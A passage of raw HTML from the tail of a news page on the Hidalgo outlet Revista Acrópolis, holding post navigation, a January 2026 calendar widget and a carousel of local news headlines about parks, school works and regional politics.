4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://revistaacropolis.com/index.php/descarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo/politica/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fdescarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo%2Fpolitica%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Descarta%20Menchaca%20v%C3%ADnculo%20de%20presuntos%20responsable%20de%20robo%20de%20reci%C3%A9n%20nacido%20en%20Pachuca%20con%20grupo%20delictivo&url=https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fdescarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo%2Fpolitica%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Descarta%20Menchaca%20v%C3%ADnculo%20de%20presuntos%20responsable%20de%20robo%20de%20reci%C3%A9n%20nacido%20en%20Pachuca%20con%20grupo%20delictivo https%3A%2F%2Frevistaacropolis.com%2Findex.php%2Fdescarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo%2Fpolitica%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div></div></div><nav class="navigation post-navigation" aria-label="Entradas"><h2 class="screen-reader-text">Navegación de entradas</h2><div class="nav-links"><div class="nav-previous"><a href="https://revistaacropolis.com/index.php/movimiento-antorchista-se-manifiesta-en-la-ceaa/sociedad/comunicados/" rel="prev">Movimiento Antorchista se manifiesta en la CEAA</a></div><div class="nav-next"><a href="https://revistaacropolis.com/index.php/convirtieron-en-subejercicio-25-mdp-de-cuotas-por-tiendas-escolares-no-lo-regresaron-a-planteles-natividad/politica/" rel="next">Convirtieron en subejercicio 25 mdp de cuotas por tiendas escolares; no lo regresaron a planteles: Natividad</a></div></div></nav></main></div><aside id="secondary" class="col-lg-4 widget-area" role="complementary"><div class="sticky-sidebar"><section id="block-27" class="widget widget_block widget_search"><form role="search" method="get" action="https://revistaacropolis.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></section><section id="block-55" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>enero 2026</caption><thead><tr><th scope="col" title="lunes">L</th><th scope="col" title="martes">M</th><th scope="col" title="miércoles">X</th><th scope="col" title="jueves">J</th><th scope="col" title="viernes">V</th><th scope="col" title="sábado">S</th><th scope="col" title="domingo">D</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/05/" aria-label="Entradas publicadas el 5 de January de 2026">5</a></td><td>6</td><td><a href="https://revistaacropolis.com/index.php/2026/01/07/" aria-label="Entradas publicadas el 7 de January de 2026">7</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/08/" aria-label="Entradas publicadas el 8 de January de 2026">8</a></td><td>9</td><td><a href="https://revistaacropolis.com/index.php/2026/01/10/" aria-label="Entradas publicadas el 10 de January de 2026">10</a></td><td>11</td></tr><tr><td><a href="https://revistaacropolis.com/index.php/2026/01/12/" aria-label="Entradas publicadas el 12 de January de 2026">12</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/13/" aria-label="Entradas publicadas el 13 de January de 2026">13</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/14/" aria-label="Entradas publicadas el 14 de January de 2026">14</a></td><td><a href="https://revistaacropolis.com/index.php/2026/01/15/" aria-label="Entradas publicadas el 15 de January de 2026">15</a></td><td id="today">16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://revistaacropolis.com/index.php/2025/12/">&laquo; Dic</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></section><section id="block-174" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure></div></div></div></div></section><section id="block-182" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-21783" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-21783 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_21783"><div id="metaslider_21783"><ul class='slides'></ul></div></div></div></div></section><section id="block-180" class="widget widget_block"><div class="alignnormal"><div id="metaslider-id-16470" style="width: 100%;" class="ml-slider-3-80-0 metaslider metaslider-flex metaslider-16470 ml-slider ms-theme-default nav-hidden nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Nueva presentación de diapositivas"><div id="metaslider_container_16470"><div id="metaslider_16470"><ul class='slides'></ul></div></div></div></div></section><section id="block-160" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="795" height="1024" data-id="21763" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png" alt="" class="wp-image-21763" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/braza-795x1024.png 795w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/braza.png 1108w" data-sizes="(max-width: 795px) 100vw, 795px" /></figure></figure></section><section id="block-179" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="794" height="1024" data-src="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png" alt="" class="wp-image-21765" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-794x1024.png 794w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-233x300.png 233w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-768x990.png 768w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-1192x1536.png 1192w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1-466x600.png 466w, https://revistaacropolis.com/wp-content/uploads/2025/11/vetmonr3-1.png 1350w" data-sizes="(max-width: 794px) 100vw, 794px" /></figure></section><section id="block-162" class="widget widget_block widget_media_image"><figure data-wp-context="{&quot;uploadedSrc&quot;:&quot;https:\/\/revistaacropolis.com\/wp-content\/uploads\/2025\/06\/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg&quot;,&quot;figureClassNames&quot;:&quot;wp-block-image size-full&quot;,&quot;figureStyles&quot;:null,&quot;imgClassNames&quot;:&quot;wp-image-20406&quot;,&quot;imgStyles&quot;:null,&quot;targetWidth&quot;:697,&quot;targetHeight&quot;:955,&quot;scaleAttr&quot;:false,&quot;ariaLabel&quot;:&quot;Ampliar la imagen&quot;,&quot;alt&quot;:&quot;&quot;}" data-wp-interactive="core/image" class="wp-block-image size-full wp-lightbox-container"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="697" height="955" data-wp-init="callbacks.setButtonStyles" data-wp-on--click="actions.showLightbox" data-wp-on--load="callbacks.setButtonStyles" data-wp-on-window--resize="callbacks.setButtonStyles" data-src="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg" alt="" class="wp-image-20406" data-srcset="https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d.jpg 697w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-219x300.jpg 219w, https://revistaacropolis.com/wp-content/uploads/2025/06/4bd89789-2f40-448c-ac0d-33b86bbb047d-438x600.jpg 438w" data-sizes="(max-width: 697px) 100vw, 697px" /><button
class="lightbox-trigger"
type="button"
aria-haspopup="dialog"
aria-label="Ampliar la imagen"
data-wp-init="callbacks.initTriggerButton"
data-wp-on--click="actions.showLightbox"
data-wp-style--right="context.imageButtonRight"
data-wp-style--top="context.imageButtonTop"
>
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
<path fill="#fff" d="M2 0a2 2 0 0 0-2 2v2h1.5V2a.5.5 0 0 1 .5-.5h2V0H2Zm2 10.5H2a.5.5 0 0 1-.5-.5V8H0v2a2 2 0 0 0 2 2h2v-1.5ZM8 12v-1.5h2a.5.5 0 0 0 .5-.5V8H12v2a2 2 0 0 1-2 2H8Zm2-12a2 2 0 0 1 2 2v2h-1.5V2a.5.5 0 0 0-.5-.5H8V0h2Z" />
</svg>
</button></figure></section></div></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><section class="featured-stories post-slider boxed-layout"><div class="container"><div class="post-slider-header"><h3 class="stories-title">
<a href="https://revistaacropolis.com/index.php/descarta-menchaca-vinculo-de-presuntos-responsable-de-robo-de-recien-nacido-en-pachuca-con-grupo-delictivo/politica/">Puede que te hayas perdido</a></h3></div><div class="owl-carousel owl-carousel-default"><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-12-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/">Más de 4 mil corredores celebran la 12ª Gran Carrera UNNE en la Ciudad de los Atlantes</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/mas-de-4-mil-corredores-celebran-la-12a-gran-carrera-unne-en-la-ciudad-de-los-atlantes-2/sociedad/" title="Más de 4 mil corredores celebran la 12ª Gran Carrera UNNE en la Ciudad de los Atlantes">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/abre-al-publico-el-parque-quetzalcoatl-nuevo-punto-de-encuentro-en-tula/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-10-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/abre-al-publico-el-parque-quetzalcoatl-nuevo-punto-de-encuentro-en-tula/sociedad/">Abre al público el Parque Quetzalcóatl, nuevo punto de encuentro en Tula</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/abre-al-publico-el-parque-quetzalcoatl-nuevo-punto-de-encuentro-en-tula/sociedad/" title="Abre al público el Parque Quetzalcóatl, nuevo punto de encuentro en Tula">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/conclusion-y-modernizacion-de-infraestructura-educativa-en-la-escuela-de-educacion-basica-enrique-coronatepeji-del-rio-a-15-de-enero-de-2026/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-9.56.40-AM-2-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/conclusion-y-modernizacion-de-infraestructura-educativa-en-la-escuela-de-educacion-basica-enrique-coronatepeji-del-rio-a-15-de-enero-de-2026/sociedad/">Conclusión y Modernización de Infraestructura Educativa en la Escuela de Educación Básica “Enrique Corona”Tepeji del Río, a 15 de enero de 2026.</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/conclusion-y-modernizacion-de-infraestructura-educativa-en-la-escuela-de-educacion-basica-enrique-coronatepeji-del-rio-a-15-de-enero-de-2026/sociedad/" title="Conclusión y Modernización de Infraestructura Educativa en la Escuela de Educación Básica “Enrique Corona”Tepeji del Río, a 15 de enero de 2026.">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/historico-abre-sus-puertas-el-nuevo-parque-quetzalcoatl-espacio-unico-en-la-region/sociedad/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-9.34.10-PM-1024x576.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-57" href="https://revistaacropolis.com/index.php/categorias/sociedad/">SOCIEDAD</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/historico-abre-sus-puertas-el-nuevo-parque-quetzalcoatl-espacio-unico-en-la-region/sociedad/">Histórico, abre sus puertas el nuevo Parque Quetzalcóatl, espacio único en la región.</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/historico-abre-sus-puertas-el-nuevo-parque-quetzalcoatl-espacio-unico-en-la-region/sociedad/" title="Histórico, abre sus puertas el nuevo Parque Quetzalcóatl, espacio único en la región.">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/congreso-del-estado-de-hidalgo-entrega-distincion-la-mina-del-tiempo-al-ingeniero-jaime-jesus-asturiano-hernandez/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-9-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/congreso-del-estado-de-hidalgo-entrega-distincion-la-mina-del-tiempo-al-ingeniero-jaime-jesus-asturiano-hernandez/politica/">Congreso del Estado de Hidalgo entrega distinción “La Mina del Tiempo” al ingeniero Jaime Jesús Asturiano Hernández</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/congreso-del-estado-de-hidalgo-entrega-distincion-la-mina-del-tiempo-al-ingeniero-jaime-jesus-asturiano-hernandez/politica/" title="Congreso del Estado de Hidalgo entrega distinción “La Mina del Tiempo” al ingeniero Jaime Jesús Asturiano Hernández">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/chilcuautla-impulsa-su-transformacion-con-el-arranque-e-inauguracion-de-obras-prioritarias/politica/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-9.57.04-AM-1024x682.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1" href="https://revistaacropolis.com/index.php/categorias/politica/">POLÍTICA</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/chilcuautla-impulsa-su-transformacion-con-el-arranque-e-inauguracion-de-obras-prioritarias/politica/">Chilcuautla impulsa su transformación con el arranque e inauguración de obras prioritarias</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/chilcuautla-impulsa-su-transformacion-con-el-arranque-e-inauguracion-de-obras-prioritarias/politica/" title="Chilcuautla impulsa su transformación con el arranque e inauguración de obras prioritarias">15 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/cmic-hidalgo-impulsan-la-transformacion-tecnologica-en-la-construccion/empresarial/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/Portadas-Paginas-web-7-1024x576.png');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-39" href="https://revistaacropolis.com/index.php/categorias/empresarial/">EMPRESARIAL</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/cmic-hidalgo-impulsan-la-transformacion-tecnologica-en-la-construccion/empresarial/">CMIC Hidalgo impulsan la transformación tecnológica en la construcción</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/cmic-hidalgo-impulsan-la-transformacion-tecnologica-en-la-construccion/empresarial/" title="CMIC Hidalgo impulsan la transformación tecnológica en la construcción">14 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div><div class="post-col"><div class="post-boxed"><div class="post-img-wrap">
<a href="https://revistaacropolis.com/index.php/pachuca-mantiene-acciones-permanentes-en-el-transporte-publico/seguridadyjusticia/" class="post-img" style="background-image: url('https://revistaacropolis.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-5.16.57-PM-1024x683.jpeg');"></a><div class="entry-meta category-meta"><div class="cat-links">
<a class="cat-links-1078" href="https://revistaacropolis.com/index.php/categorias/seguridadyjusticia/">SEGURIDAD Y JUSTICIA</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://revistaacropolis.com/index.php/pachuca-mantiene-acciones-permanentes-en-el-transporte-publico/seguridadyjusticia/">Pachuca mantiene acciones permanentes en el transporte público</a></h3><div class="entry-meta"><div class="date"><a href="https://revistaacropolis.com/index.php/pachuca-mantiene-acciones-permanentes-en-el-transporte-publico/seguridadyjusticia/" title="Pachuca mantiene acciones permanentes en el transporte público">14 de enero de 2026</a></div><div class="by-author vcard author"><a href="https://revistaacropolis.com/index.php/author/acroredaccion/">Acro Redacción</a></div></div></div></div></div></div></div></section><div class="widget-area"><div class="container"><div class="row"><div class="col-sm-6 col-lg-3"><section id="block-22" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="328" data-src="http://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp" alt="" class="wp-image-218" data-srcset="https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-1024x328.jpg.webp 1024w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-300x96.jpg.webp 300w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis-768x246.jpg.webp 768w, https://revistaacropolis.com/wp-content/uploads/2023/01/cropped-logoacropolis.jpg.webp 1500w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure></section></div><div class="col-sm-6 col-lg-3"><section id="block-47" class="widget widget_block widget_text"><p><em>Contáctanos</em>:</p></section><section id="block-49" class="widget widget_block widget_text"><p>email: revistaacropolis@gmail.com</p></section><section id="block-53" class="widget widget_block widget_text"><p>Teléfonos 771-295-00-07 y 771-281-03-07</p></section></div><div class="col-sm-6 col-lg-3"><section id="sfsi-widget-5" class="widget sfsi"><h3 class="widget-title">Síguenos en nuestras Redes Sociales</h3><div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left"><div id='sfsi_wDiv'></div><div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://es-la.facebook.com/RevistaAcro/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Facebook' title='Facebook' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://twitter.com/AcropolisHgo' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='Twitter' title='Twitter' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.youtube.com/@revistaacropolis6339' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='YouTube' title='YouTube' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank' rel='noopener'  href='https://www.instagram.com/revistaacropolis/?igshid=Yzg5MTU1MDY%3D' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-lazyloaded="1" src="[data-uri]" data-pin-nopin='true' alt='' title='' data-src='https://revistaacropolis.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/silver/silver_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' 